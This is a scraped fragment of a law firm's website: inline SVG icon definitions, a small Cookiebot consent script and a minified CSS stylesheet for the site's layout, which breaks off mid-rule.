d="M14.6,23.3c0,2.4-.733,4.233-2.2,5.5-1.467,1.2-3.1,1.8-4.9,1.8-1.867,0-3.6-.667-5.2-2-1.533-1.4-2.3-3.467-2.3-6.2,0-2.533,.9-5.7,2.7-9.5C4.5,9.1,7.6,4.8,12,0l4.7,3.1c-1.933,3.4-3.267,5.967-4,7.7-.667,1.733-1,3.033-1,3.9s.233,1.7,.7,2.5c.533,.8,1.033,1.667,1.5,2.6,.467,.933,.7,2.1,.7,3.5Zm18.9,0c0,2.4-.733,4.233-2.2,5.5-1.467,1.2-3.1,1.8-4.9,1.8-1.867,0-3.567-.667-5.1-2-1.533-1.4-2.3-3.467-2.3-6.2,0-2.533,.867-5.7,2.6-9.5,1.8-3.8,4.9-8.1,9.3-12.9l4.7,3.1c-1.933,3.4-3.267,5.967-4,7.7-.667,1.733-1,3.033-1,3.9s.233,1.7,.7,2.5c.533,.8,1.033,1.667,1.5,2.6,.467,.933,.7,2.1,.7,3.5Z" /></symbol><symbol
viewBox="0 0 28 28" id="icon-linkedin"><path
d="M24.5,23.3h-4.6v-6.6c0-1.7-0.7-2.9-2.3-2.9c-1.2,0-1.9,0.8-2.2,1.6c-0.1,0.3-0.1,0.7-0.1,1v6.9h-4.6	c0,0,0.1-11.6,0-12.7h4.6v2c0.3-0.9,1.7-2.1,4.1-2.1c2.9,0,5.2,1.8,5.2,5.8V23.3z M6,9.1L6,9.1c-1.5,0-2.5-1-2.5-2.2	c0-1.3,1-2.2,2.5-2.2c1.5,0,2.4,0.9,2.5,2.2C8.5,8.1,7.5,9.1,6,9.1z M4,10.7h4.1v12.7H4V10.7z" style="fill-rule:evenodd;clip-rule:evenodd" /></symbol><symbol
viewBox="0 0 24 24" id="icon-linkedin-square"><path
d="M19.852,24H4.149c-2.288,0-4.149-1.861-4.149-4.149V4.148C0,1.861,1.861,0,4.149,0h15.703c2.288,0,4.149,1.861,4.149,4.148v15.703c0,2.288-1.861,4.149-4.149,4.149ZM4.149,2.264c-1.039,0-1.885,.845-1.885,1.884v15.703c0,1.039,.846,1.885,1.885,1.885h15.703c1.039,0,1.885-.846,1.885-1.885V4.148c0-1.039-.846-1.884-1.885-1.884H4.149Z" /><path
d="M19.044,18.235h-3.1v-4.449c0-1.146-.472-1.955-1.55-1.955-.809,0-1.281,.539-1.483,1.078-.067,.202-.067,.472-.067,.674v4.651h-3.1s.067-7.819,0-8.56h3.1v1.348c.202-.607,1.146-1.415,2.763-1.415,1.955,0,3.505,1.213,3.505,3.909v4.718h-.067ZM6.574,8.664h0c-1.011,0-1.685-.674-1.685-1.483,0-.876,.674-1.483,1.685-1.483s1.618,.607,1.685,1.483c0,.809-.674,1.483-1.685,1.483Zm-1.348,1.078h2.763v8.56h-2.763V9.742Z" style="fill-rule:evenodd" /></symbol><symbol
viewBox="0 0 11 11" id="icon-phone"><path
d="M.611,0H2.75c.336,0,.611,.275,.611,.611,0,.764,.122,1.497,.348,2.182,.067,.214,.018,.452-.153,.623l-1.344,1.344c.88,1.729,2.298,3.141,4.027,4.027l1.344-1.344c.122-.116,.275-.177,.434-.177,.061,0,.128,.006,.189,.031,.684,.226,1.424,.348,2.182,.348,.336,0,.611,.275,.611,.611v2.133c0,.336-.275,.611-.611,.611C4.651,11,0,6.349,0,.611,0,.275,.275,0,.611,0Zm1.552,1.222c.037,.544,.128,1.076,.275,1.583l-.733,.733c-.251-.733-.409-1.509-.464-2.316h.923Zm6.025,7.346c.519,.147,1.051,.238,1.589,.275v.911c-.807-.055-1.583-.214-2.322-.458l.733-.727Z" style="fill-rule:evenodd" /></symbol><symbol
viewBox="0 0 20 20" id="icon-play-round"><path
d="M10,20C4.486,20,0,15.514,0,10S4.486,0,10,0s10,4.486,10,10-4.486,10-10,10Zm0-18C5.589,2,2,5.589,2,10s3.589,8,8,8,8-3.589,8-8S14.411,2,10,2Z" /><path
d="M16.585,10L6.707,15.703V4.297l9.878,5.703Z" /></symbol><symbol
viewBox="0 0 35.6 30.6" id="icon-rdquo"><path
d="M21,7.3c0-2.4,.733-4.233,2.2-5.5,1.467-1.2,3.1-1.8,4.9-1.8,1.867,0,3.6,.667,5.2,2,1.533,1.4,2.3,3.467,2.3,6.2,0,2.533-.9,5.7-2.7,9.5-1.8,3.8-4.9,8.1-9.3,12.9l-4.7-3.1c1.933-3.4,3.267-5.967,4-7.7,.667-1.733,1-3.033,1-3.9s-.233-1.7-.7-2.5c-.533-.8-1.033-1.667-1.5-2.6-.467-.933-.7-2.1-.7-3.5ZM2.1,7.3c0-2.4,.733-4.233,2.2-5.5,1.467-1.2,3.1-1.8,4.9-1.8,1.867,0,3.567,.667,5.1,2,1.533,1.4,2.3,3.467,2.3,6.2,0,2.533-.867,5.7-2.6,9.5-1.8,3.8-4.9,8.1-9.3,12.9L0,27.5c1.933-3.4,3.267-5.967,4-7.7,.667-1.733,1-3.033,1-3.9s-.233-1.7-.7-2.5c-.533-.8-1.033-1.667-1.5-2.6-.467-.933-.7-2.1-.7-3.5Z" /></symbol><symbol
viewBox="0 0 16.533 18.894" id="icon-share"><path
d="M13.232,0c-1.768,0-3.242,1.476-3.242,3.247,0,.295,.029,.561,.118,.827l-4.656,3.041c-.589-.561-1.356-.915-2.21-.915-1.768,0-3.242,1.476-3.242,3.247s1.474,3.247,3.242,3.247c.855,0,1.65-.354,2.24-.915l4.656,3.041c-.059,.266-.118,.531-.118,.827,0,1.771,1.474,3.247,3.242,3.247s3.242-1.476,3.242-3.247-1.474-3.247-3.242-3.247c-.855,0-1.65,.354-2.21,.915l-4.656-3.041c.059-.266,.118-.531,.118-.827s-.029-.561-.118-.827l4.656-3.041c.589,.561,1.385,.915,2.24,.915,1.768,0,3.242-1.476,3.242-3.247s-1.532-3.247-3.301-3.247Zm0,1.771c.825,0,1.474,.649,1.474,1.476s-.648,1.476-1.474,1.476-1.474-.649-1.474-1.476,.648-1.476,1.474-1.476ZM3.212,7.971c.825,0,1.474,.649,1.474,1.476s-.648,1.476-1.474,1.476-1.474-.649-1.474-1.476,.648-1.476,1.474-1.476Zm10.02,6.199c.825,0,1.474,.649,1.474,1.476s-.648,1.476-1.474,1.476-1.474-.649-1.474-1.476,.648-1.476,1.474-1.476Z" /></symbol><symbol
viewBox="0 0 32 32" id="icon-twitter"><path
d="M29.3,7.9c-0.9,0.4-1.9,0.7-3,0.8c1.1-0.7,1.9-1.7,2.3-3c-1,0.6-2.1,1.1-3.3,1.3c-0.9-1-2.3-1.7-3.8-1.7	c-2.9,0-5.2,2.4-5.2,5.4c0,0.4,0,0.8,0.1,1.2c-4.3-0.2-8.1-2.4-10.7-5.6C5.3,7.1,5.1,8,5.1,9c0,1.9,0.9,3.5,2.3,4.5	c-0.9,0-1.7-0.3-2.4-0.7v0.1c0,2.6,1.8,4.8,4.2,5.3c-0.4,0.1-0.9,0.2-1.4,0.2c-0.3,0-0.7,0-1-0.1c0.7,2.1,2.6,3.7,4.9,3.7	c-1.8,1.4-4,2.3-6.5,2.3c-0.4,0-0.8,0-1.2-0.1c2.3,1.5,5,2.4,8,2.4c9.6,0,14.8-8.2,14.8-15.3c0-0.2,0-0.5,0-0.7	C27.8,9.9,28.6,8.9,29.3,7.9z" style="fill-rule:evenodd;clip-rule:evenodd" /></symbol><symbol
viewBox="0 0 24 24" id="icon-warning"><path
d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-1.31 7.526c-.099-.807.528-1.526 1.348-1.526.771 0 1.377.676 1.28 1.451l-.757 6.053c-.035.283-.276.496-.561.496s-.526-.213-.562-.496l-.748-5.978zm1.31 10.724c-.69 0-1.25-.56-1.25-1.25s.56-1.25 1.25-1.25 1.25.56 1.25 1.25-.56 1.25-1.25 1.25z" /></symbol><symbol
viewBox="0 0 28 28" id="icon-youtube"><path
d="M25.7,8.1c-0.1-0.5-0.4-1-0.8-1.4c-0.4-0.4-0.9-0.7-1.4-0.8C21.7,5.4,14,5.4,14,5.4s-7.7,0-9.6,0.5c-0.5,0.1-1,0.4-1.4,0.8	S2.4,7.6,2.3,8.1C1.8,10,1.8,14,1.8,14s0,4,0.5,5.9c0.3,1.1,1.1,1.9,2.2,2.2c1.9,0.5,9.6,0.5,9.6,0.5s7.7,0,9.6-0.5	c1.1-0.3,1.9-1.1,2.2-2.2c0.5-1.9,0.5-5.9,0.5-5.9S26.2,10,25.7,8.1z M11.6,17.7v-7.3l6.3,3.6L11.6,17.7z" /></symbol></defs><use
id="icon-angle-left-usage" xlink:href="#icon-angle-left" class="sprite-symbol-usage" /><use
id="icon-angle-right-usage" xlink:href="#icon-angle-right" class="sprite-symbol-usage" /><use
id="icon-arrow-right-usage" xlink:href="#icon-arrow-right" class="sprite-symbol-usage" /><use
id="icon-email-usage" xlink:href="#icon-email" class="sprite-symbol-usage" /><use
id="icon-facebook-usage" xlink:href="#icon-facebook" class="sprite-symbol-usage" /><use
id="icon-instagram-usage" xlink:href="#icon-instagram" class="sprite-symbol-usage" /><use
id="icon-ldquo-usage" xlink:href="#icon-ldquo" class="sprite-symbol-usage" /><use
id="icon-linkedin-usage" xlink:href="#icon-linkedin" class="sprite-symbol-usage" /><use
id="icon-linkedin-square-usage" xlink:href="#icon-linkedin-square" class="sprite-symbol-usage" /><use
id="icon-phone-usage" xlink:href="#icon-phone" class="sprite-symbol-usage" /><use
id="icon-play-round-usage" xlink:href="#icon-play-round" class="sprite-symbol-usage" /><use
id="icon-rdquo-usage" xlink:href="#icon-rdquo" class="sprite-symbol-usage" /><use
id="icon-share-usage" xlink:href="#icon-share" class="sprite-symbol-usage" /><use
id="icon-twitter-usage" xlink:href="#icon-twitter" class="sprite-symbol-usage" /><use
id="icon-warning-usage" xlink:href="#icon-warning" class="sprite-symbol-usage" /><use
id="icon-youtube-usage" xlink:href="#icon-youtube" class="sprite-symbol-usage" /></svg> <script>window.addEventListener("CookiebotOnDialogInit",function(){if(Cookiebot.getDomainUrlParam("CookiebotScan")==="true")
Cookiebot.setOutOfRegion();});</script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/resources/css/legacy.min.css?ver=1752663298
body_size: 10123
content:
.banner,.find-fladgate-image,.overflow,.slider-home .item,.zoom-div{overflow:hidden}body{padding:75px 0 0;margin:0;color:#484554;font-size:14px;font-family:"Century Gothic",sans-serif;background:#fff;font-weight:400}li,p{font-family:Bitter,serif;line-height:160%;color:#484554;letter-spacing:.04em}.client-slide p,blockquote{font-style:italic;font-weight:300}::-webkit-input-placeholder{color:#45245f}::-moz-placeholder{color:#45245f;opacity:1}:-ms-input-placeholder{color:#45245f;opacity:1}:-moz-placeholder{color:#45245f;opacity:1}img{max-width:100%}p{font-size:16px}li{margin-bottom:1rem;font-size:14px}.btnCommon,.caption h3,.caption p.heading,.parter-bottom a,.parter-bottom-ctabutton a,.search-fixed input[type=text],.view-case-studies,h2,h3,section#elc-cookie-consent h1{font-family:"Century Gothic bold",sans-serif}h2,h2 a,section#elc-cookie-consent h1{font-size:24px;letter-spacing:.01em;color:#45245f;line-height:36px}a{color:#4a37f3;text-decoration:none}.btnCommon,.view-case-studies{font-size:16px;letter-spacing:.1em;text-transform:uppercase;color:#45245f;background:#e99d37;padding:5px 35px;display:inline-block;margin-top:5px;border:3px solid #e99d37;transition:.2s ease-in-out}.btnCommon:hover,.view-case-studies:hover{background:#f9ecda;padding:3px 35px 7px;color:#45245f}input:focus{outline:0}.walgate-btn a,h3,h3 a{font-size:18px}h3,h3 a{line-height:36px;letter-spacing:.01em;color:#45245f}ol,ul{padding-left:1rem}.primary-bg{background:#fff!important}.secondary-bg{background:#f1f1f3!important}select{border:1px solid #ccc;width:100%;min-height:36px;line-height:36px;padding:0 30px 0 10px;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;text-indent:.01em;text-overflow:"";background-image:url(../images/select-chevron-down.svg);background-repeat:no-repeat;background-position:calc(100% - 10px) center;background-size:18px}.header{border-bottom:5px solid #261f4b;position:fixed;width:100%;z-index:999;background:#fff;top:0;box-shadow:0 1px 7px rgba(0,0,0,.2)}.h-green-bdr{border-bottom-color:#6ac4ba!important}.h-purple-bdr{border-bottom-color:#70579e!important}.h-pink-bdr{border-bottom-color:#de3078!important}.h-blue-azure-bdr{border-bottom-color:#a6d1f0!important}.header-right{display:flex;align-items:center;gap:.5rem}.brand img{max-width:170px;width:170px}#elc-cookie-consent.elc-hidden+#elc-cookie-consent-overlay,.list-view .view-lawyer,.mobile-find-btn,.our-people-slider .owl-dots,.our-team-banner form#teamForm h2.title-bdr.mb-5,.pausebutton,.span-none .navigation-click,.tooltip.fade.show.bs-tooltip-bottom,.unmutebutton,form#teamFormBnr h2.title-bdr.mb-5{display:none}.walgate-btn a{width:150px;height:30px;line-height:30px;border:1px solid #d2e8f6;border-radius:30px;display:flex;align-items:center;justify-content:center;color:#000}.walgate-btn a:hover{background:#e99d37;color:#fff;border-color:#e99d37}.nav-img{display:block;width:100%;height:auto;object-fit:cover}.searchIcon a{padding:10px}.search-fixed{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(248,248,248,.85);display:none;z-index:101}.search-container{max-width:1060px;margin:135px auto auto;position:relative}.search-fixed input[type=text]{font-size:55px;letter-spacing:.025em;text-transform:uppercase;color:#45245f;width:100%;border:none;background:0 0;border-bottom:5px solid #e89d37;padding:0 0 10px}.search-fixed a.close-search{position:absolute;top:40px;right:-30px}.search-fixed p{font-size:16px;line-height:160%;letter-spacing:.04em;margin:30px 0 0}.subscribe-news{padding:90px 0}.subscribe-news .container{max-width:700px;text-align:center}.subscribe-news h2{text-align:center;margin-bottom:25px}.subscribe-news .ftr-subscribe{margin:35px 0 0}.subscribe-news .ftr-subscribe input[type=email]{background:#f1f1f3}.parter-bottom{position:relative;height:600px;display:flex;flex-direction:column;justify-content:center;align-items:center;background-size:cover}.parter-bottom h2,.parter-bottom-ctabutton h2{font-family:"Century Gothic bold",sans-serif;font-size:55px;line-height:121%;text-align:center;letter-spacing:.025em;text-transform:uppercase;color:#fff;opacity:.85;margin:0 0 80px}.parter-bottom a,.parter-bottom-ctabutton a{padding:5px 40px;background:#e99d37;font-size:16px;align-items:center;text-align:center;letter-spacing:.1em;text-transform:uppercase;color:#45245f;display:flex;border:3px solid #e99d37;transition:.2s ease-in-out}.parter-bottom a:hover,.parter-bottom-ctabutton a:hover{background:#f9ecda;padding:3px 40px 7px}.banner .banner-video-container,.inner-banner .bg-container,.parter-bottom .bg-container{position:absolute;z-index:0;top:0;left:0;width:100%;height:100%}.banner .banner-video,.inner-banner .bg-container img,.parter-bottom .bg-container img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.parter-bottom .parter-bottom-inner{display:flex;flex-direction:column;justify-content:center;align-items:center;position:relative;z-index:100}.parter-bottom-ctabutton{background-size:cover;height:60px;display:flex;flex-direction:column;justify-content:center;align-items:center}.go-to-top{background:#e89d37;position:fixed;right:35px;bottom:30px;z-index:9;width:60px;height:60px;display:flex;align-items:center;justify-content:center}.about-says,.banner,.filter-section form,.owl-dots .owl-dot.active,.slide-img{position:relative}.banner{width:100%;height:calc(100vh - 75px)}.banner div,.our-people-slider .owl-stage .item{height:100%}.banner .owl-carousel .owl-item img,.zoom,.zoom-div img{height:100%;object-fit:cover;transition:5s ease-in-out}.banner .owl-carousel .owl-item:hover img,.blog-inner:hover .zoom-div img,.insta-slide img:hover,.zoom-div:hover img,.zoom:hover{transform:scale(1.1);transition:5s ease-in-out}.slide-img::after{content:"";position:absolute;top:0;left:0;width:100%;background:linear-gradient(180deg,rgba(0,0,0,.45) 0,rgba(0,0,0,0) 100%);height:100%}.caption{position:absolute;top:0;left:0;width:100%;z-index:1}.caption p{font-size:18px;line-height:30px;color:#fff;display:initial}.caption h3,.caption p.heading{display:block;font-size:55px;line-height:121%;letter-spacing:.025em;text-transform:uppercase;color:#fff;opacity:.6;margin:50px 0 20px}.view-detail{display:inline-block;margin:1px 0 0 20px;vertical-align:middle;transition:.3s ease-in-out;width:32px;height:24px;background:url(../images/arrow-right.svg) center center no-repeat}.view-detail:hover{margin-left:30px;background-image:url(../images/arrow-right-hover.svg)}.people-slide:hover .people-flex p,.view-detail img{visibility:hidden}.caption .view-detail img{width:auto}.banner .owl-dots{position:absolute;top:320px;z-index:99;margin:auto;height:auto;max-width:1920px;left:0;right:0;padding-left:110px;padding-right:110px}.owl-dots .owl-dot{width:15px;height:15px;border:1px solid #fff!important;border-radius:30px;margin-right:15px}.owl-dots .owl-dot.active::after{content:"";background:#fff;width:9px;height:9px;display:block;border-radius:30px;position:absolute;top:2px;left:2px}.find-fladgate-content a,.find-fladgate-partner-banner a.desktop-find-btn{background:#e99d37;display:inline-block;color:#45245f;border:3px solid #e99d37;transition:.2s ease-in-out;font-family:"Century Gothic bold",sans-serif}.banner .caption.video-banner-content h3,.banner .caption.video-banner-content p{opacity:1;text-shadow:0 0 10px rgba(0,0,0,.15)}.b-heading-intro{padding:60px 30px 0;max-width:1200px;text-align:center;margin:0 auto}.b-heading-intro__heading{font-size:32px}@media only screen and (max-width:860px){.b-heading-intro__heading{font-size:26px}}@media only screen and (max-width:460px){.b-heading-intro__heading{font-size:22px}}.find-fladgate-partner-banner{position:absolute;bottom:0;width:100%;z-index:9;left:0;text-align:right;height:auto!important}.find-fladgate-partner-banner a.desktop-find-btn{font-size:30px;line-height:47px;text-align:center;letter-spacing:.01em;text-transform:capitalize;padding:12px 20px;min-width:450px;margin-right:33px}.find-fladgate-partner-banner a:hover{background:#f9ecda;padding:10px 20px 14px}.down-arrow{position:absolute;bottom:54px;left:110px;z-index:9}.find-fladgate-section,.our-people-slider .owl-stage{display:flex}.find-fladgate-image{width:100%;flex:1}.home-fladgate img{max-height:250px;width:100%}.find-fladgate-content{width:50%;padding:25px 50px;background:#f1f1f3;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;z-index:9}.find-fladgate-content.fixed-find{position:relative;top:-320px;z-index:9;height:250px}.find-fladgate-content h2{text-align:center;margin:0 0 25px}.find-fladgate-content p{text-align:center;padding:0 25px;margin-bottom:34px}.find-fladgate-content a{font-size:16px;letter-spacing:.1em;text-transform:uppercase;padding:7px 45px}.blob-cap a,.blob-cap a img,.blob-cap a:hover img,.hover-lawer,.share-option,.share-option a,.share-option:hover{transition:.3s ease-in-out}.find-fladgate-content a:hover{background:#f9ecda;padding:5px 45px 9px}.our-work-section{background:#f2f1f4;padding:50px 0}.insights-page-work .blog-full,.insights-page-work .our-work-section{padding-bottom:0}.featured-insights h2,.our-work-section h2{text-align:center;opacity:.9;margin-bottom:30px}.about-blog-list,.about-says,.client-says,.featured-blog,.our-work-section-inner{display:flex;flex-wrap:wrap}.blog-full{width:50%;padding:15px;max-height:800px}.blog-small{height:50%}.blog-inner{position:relative;height:100%;padding-bottom:30px}.zoom-div{height:100%}.blob-cap{position:absolute;left:0;height:calc(100% - 30px);display:flex;align-items:flex-end;width:100%;top:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.blog-inner img{height:100%;width:100%;object-fit:cover}.blob-cap a{font-family:"Century Gothic bold",sans-serif;font-size:24px;line-height:36px;letter-spacing:.01em;color:#fff;opacity:.85;width:100%;display:initial;align-items:flex-end;padding:40px 80px}.blob-cap a img{width:auto;height:auto;margin-left:50px}.blob-cap a:hover img{margin-left:25px}.blog-small .blob-cap a{padding:40px}.about-says .client-slider .owl-stage-outer,.featured-insights,.our-people-slider{padding:50px 0}.filter-option-list label,.owl-carousel.owlCarouselfeatured,.subscribe-news .ftr-subscribe{display:block}.about-blog-post,.featured-thumb{width:50%;position:relative;overflow:hidden}.featured-thumb img{width:100%;height:100%;object-fit:cover;max-height:400px}.featured-content{width:50%;background:#f1f1f3;padding:0 110px;position:relative;display:flex;flex-direction:column;justify-content:center}.featured-content.order-md-1{align-items:flex-end}.featured-content span,.read-more{font-size:12px;line-height:150%;letter-spacing:.095em;text-transform:uppercase;color:#45245f;font-family:Bitter,serif}.featured-content h4,.featured-content h4 a{font-size:20px;line-height:121%;letter-spacing:.025em;color:#45245f;opacity:.9}.featured-content h4{margin:20px 0}.apply-author-featuredInsight:hover,.apply-now:hover,.featured-content h4 a:hover,.read-more:hover,.video-content h3 a:hover{color:#e99d37}.share-option{position:absolute;bottom:0;right:0;width:52px;background:#e99d37;border-right:5px solid #e99d37}.share-option>div{height:0;opacity:0}.share-option a{width:31px;height:52px;align-items:center;display:flex;justify-content:center;margin:0 8px}.share-option img{width:20px;height:21px}.share-option a.share-button{border-top:1px solid transparent}.share-option:hover{background:#fbeedd}.share-option:hover>div{height:auto;opacity:1}.share-option:hover a.share-button{border-top:1px solid #45245f}.featured-thumb.order-md-2 .share-option{right:auto;left:0;border-left:5px solid #e99d37;border-right:none}.line{position:absolute;top:50%;left:0;height:5px;width:87px;background:#261f4b;margin-top:-2px}.featured-content.order-md-1 .line{left:auto;right:0}.featured-content.order-md-1 h4,.featured-content.order-md-1 p{text-align:right}.featured-insights .view-case-studies{margin-top:50px;display:inline-block}.client-says-banner{width:50%;position:relative}.client-says-banner>img,.client-says-banner>picture>img,.inner-banner video{width:100%;height:100%;object-fit:cover}.british-logo{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center}.client-slider{width:50%;background:#42145f;padding:90px 80px;display:flex;flex-direction:column;justify-content:center}.about-blog ul,.about-blog ul p,.about-blog-content h5,.about-blog-content h6,.about-blog-content p,.client-slider h2,.tab h2,.tab p{color:#fff}.client-slide{background:url("../images/quote-left.svg") no-repeat,url("../images/quote-right.svg") 92% bottom no-repeat;padding:20px 20px 20px 100px;margin:100px 0}.client-slider .owl-stage-outer{padding:100px 0}.client-slide p{font-size:25px;line-height:48px;display:flex;align-items:center;color:#fff}.client-slide span{font-size:18px;line-height:130%;letter-spacing:.04em;color:#fff}.client-says .owl-stage{display:flex;background:#42145f}.client-says .item{display:flex;flex-wrap:wrap;height:100%}.owl-carousel .owl-item .british-logo img{width:auto;display:flex}.client-says .owl-dots{position:absolute;bottom:60px;right:0;width:50%;padding:0 0 0 180px}.partner-brand{background:#f2f1f4;padding:150px 0}.partner-brand ul{padding:0;margin:0;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;list-style:none}.partner-brand ul li{width:20%;text-align:center}.inner-banner{background:url("../images/our-expertise.jpg") center center/cover no-repeat;height:500px;display:flex;align-items:flex-end;position:relative}.inner-banner::after{content:"";width:100%;height:100%;position:absolute;top:0;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.about-says .mobile-find-btn,.inner-banner .mobile-find-btn,.stickey-partner{display:block;z-index:99;right:0;position:fixed;top:150px}.inner-banner .container-xl{position:relative;z-index:10}.about-says h1,.contact-address h1,.inner-banner h1,.inner-banner h2{font-size:55px;line-height:121%;letter-spacing:.025em;text-transform:uppercase;color:rgba(255,255,255,.6);font-family:"Century Gothic bold",sans-serif;position:relative}.inner-banner p{font-size:22px;line-height:40px;color:#fff;padding-right:50px}.about-says h1:before,.contact-address h1:before,.inner-banner h1::before,.inner-banner h2::before{content:"";background:#44c6ba;height:42px;width:3000px;display:block;position:absolute;top:0;bottom:0;margin:auto;left:-3015px;opacity:1}.breadcrumb-link{padding:21px 0}.breadcrumb-link,.breadcrumb-link a{font-size:12px;line-height:150%;letter-spacing:.095em;text-transform:uppercase;color:#000;font-family:Bitter,serif}.breadcrumb-link a:hover,.people-slide h4 a:hover,a.exper-read-more:hover{color:#e89d37}.expertise-service h2{border-bottom:2px solid #44c6ba;padding:5px 0 10px;line-height:47px}.accordion-button,.people-slide h4,.people-slide h4 a{font-size:18px;line-height:121%;letter-spacing:.025em}a.exper-read-more{color:#484554;border-bottom:1px solid #e89d37;cursor:pointer}.department-head{display:inline-block;width:100%}.accordion-button{color:#45245f;padding-left:0;padding-right:0;border:none;border-bottom:1px solid #c4c4c4;border-radius:0;font-family:"Century Gothic",sans-serif;font-weight:400}.accordion-button.collapsed,.accordion-item:last-of-type .accordion-button.collapsed{border-bottom:1px solid #c4c4c4;border-radius:0}.accordion-button :focus,button:focus:not(:focus-visible){outline:0;box-shadow:none;border-color:#c4c4c4}.accordion-button:not(.collapsed){color:#45245f;background-color:inherit}.accordion-collapse,.real-estate-faq .accordion-item:last-child{border:none}.accordion-body{padding:1rem 0}.accordion-button::after,.accordion-button:not(.collapsed)::after{background-image:url(../images/chevron-right.svg);background-size:14px;margin-top:10px}.Our-Expertise-accordion .view-case-studies{padding:5px 35px}.Our-Expertise-accordion .view-case-studies:hover{padding:3px 35px 7px}.accordion-item h2{border:none;padding:0}.real-estate-faq{background:#44c6ba;padding:60px 0}.real-estate-faq h2{margin-bottom:20px}.real-estate-faq .accordion-item{border-bottom:1px solid #261f4b}.real-estate-faq .accordion-button{border:none!important;color:#261d4a}.apply-author-featuredInsight,.real-estate-faq p,.video-content h3 a,.view-lawyer:hover{color:#45245f}.about-says .owl-dots,.about-slide,.content-text,.insights-banner-filter,.our-people-slider .owl-stage-outer{text-align:center}.people-slide{background:#f2f1f4;border-radius:10px;padding:25px;text-align:center}.people-thumb{display:inline-block;width:100%;margin-bottom:25px}.owl-carousel .owl-item .people-thumb img,.people-thumb img{width:160px;margin:auto;background:#fff;border-radius:100%;height:160px;display:flex;box-shadow:0 4px 4px rgba(0,0,0,.25);object-fit:cover}.member-post:hover .hover-lawer,.people-slide:hover .hover-lawer{opacity:1}.people-slide h4,.people-slide h4 a{color:#45245f}.people-slide span{font-size:14px;line-height:160%;letter-spacing:.04em;color:#45245f;margin:0 0 20px;display:block;font-family:Bitter,serif;min-height:25px}.people-slide p{min-height:70px}.our-people-slider .owl-nav{position:absolute;top:-80px;right:0}.our-people-slider .owl-carousel .owl-nav button{width:23px!important;height:23px;margin-left:14px}.our-people-slider .owl-carousel .owl-nav button span{font-size:0}.our-people-slider .owl-carousel .owl-nav button.owl-prev{background:url(../images/left-control.svg) no-repeat}.our-people-slider .owl-carousel .owl-nav button.owl-prev:hover{background:url(../images/left-control-hover.svg) no-repeat}.our-people-slider .owl-carousel .owl-nav button.owl-next{background:url(../images/right-control.svg) no-repeat}.our-people-slider .owl-carousel .owl-nav button.owl-next:hover{background:url(../images/right-control-hover.svg) no-repeat}.our-team-banner{background:url("../images/our-team-banner.jpg") 0 0/cover no-repeat}.filter-section{background:#f1f1f3;padding:60px 0}.filter-section h3{margin:20px 0 25px;font-size:40px}.filter-type.filter-type-insight a#add-sector,.filter-type>a,.search-filter-field input[type=text],.view-lawyer{font-size:16px;line-height:100%;color:#45245f}.search-filter-field{background:url("../images/search-magnifire-icon.svg") 25px center no-repeat #fff;padding:14px 25px 14px 65px;margin-bottom:32px;border:1px solid #d6d5db}#teamFormBnr .search-filter-field,.our-team-banner #teamForm .search-filter-field{background:url("../images/search-magnifire-icon.svg") calc(100% - 10px) center no-repeat #fff;padding:0 25px 0 15px;margin-bottom:32px;border:1px solid #d6d5db;background-size:15px;display:none}.search-filter-field input[type=text]{width:100%;padding:10px 0;border:none}.filter-type{margin-right:32px;display:flex;position:relative}.filter-type>a{background:url("../images/filter-icon.svg") 25px center no-repeat #fff;padding:23px 23px 23px 63px;border:1px solid #d6d5db}.filter-type.filter-type-insight a#add-sector{background:url("../images/filter-icon.svg") 14px center no-repeat #fff;padding:23px 12px 20px 38px;border:1px solid #d6d5db}.filter-section .filter-type.filter-type-insight .d-flex{flex-direction:row}.filter-section .filter-type.filter-type-insight .view-case-studies{margin:0 0 0 10px;padding:17px 15px;font-size:14px}.filter-type.filter-type-insight .filter-option-list{width:300px;left:0}.hover-lawer{background:#f2f1f4;position:absolute;width:100%;left:0;bottom:0;opacity:0}.view-lawyer{font-weight:700;display:flex;align-items:center;justify-content:center;letter-spacing:.1em;font-family:"Century Gothic bold",sans-serif;text-transform:uppercase;background:#e99d37;height:40px;border-radius:0 0 10px 10px}.member-flex p{margin:25px 0 0;min-height:90px}.filter-section .view-case-studies{display:flex;align-items:center;margin-right:10px}.filter-top-grid{display:flex;align-items:center;justify-content:space-between;padding:30px 0}.filter-top-grid span{flex:1;font-size:25px;line-height:121%;letter-spacing:.025em;color:#45245f}.sort-filter a,.view-filter a{letter-spacing:.04em;font-family:Bitter,serif}.filter-top-grid label{font-size:18px;line-height:100%;color:#484554;margin-right:10px}.view-filter a{background:url("../images/grid-icon.svg") 0 center no-repeat;font-size:16px;color:#45245f;padding:0 0 0 32px}.sort-filter{margin-left:65px}.sort-filter a{background:url("../images/arrow-down-filter.svg") right center no-repeat;font-size:16px;color:#45245f;padding:0 32px 0 0}.apply-now,.contact-lawyer-share span,.erroePage h1,.lawyer-profile h1,.tab .nav-tabs .nav-link{font-family:"Century Gothic bold",sans-serif}.sort-filter a.desc{background:url("../images/arrow-down-filter-dec.svg") right center/24px no-repeat}.filter-section-content .member-post{margin-bottom:38px;padding:25px}.career-banner h2:before,.inner-banner.our-team-banner h2::before{background:#70579e}.filter-option-list{background:#fff;border:1px solid #f2f1f4;box-shadow:0 2px 7px rgba(0,0,0,.1);padding:25px 0;position:absolute;top:125%;z-index:9;width:360px;display:none}.filter-option-list .form-check{margin:14px 0}.filter-option-list 